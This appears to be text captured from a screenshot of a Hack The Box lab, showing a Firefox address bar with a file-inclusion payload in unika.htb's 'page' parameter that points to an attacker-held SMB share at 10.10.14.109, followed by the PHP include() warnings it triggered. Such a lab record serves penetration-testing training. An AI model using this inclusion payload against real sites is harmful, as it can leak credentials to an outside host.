 Mozilla Firefox
Hack The Box :: Starting P
unika.htb/index.php?page=//
unika.htb/index.php?page=//10.10.14.109/testShare
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(\\10.10.14.109\TESTSHARE): Failed to open stream: Permission denied in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '//10.10.14.109/testShare' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11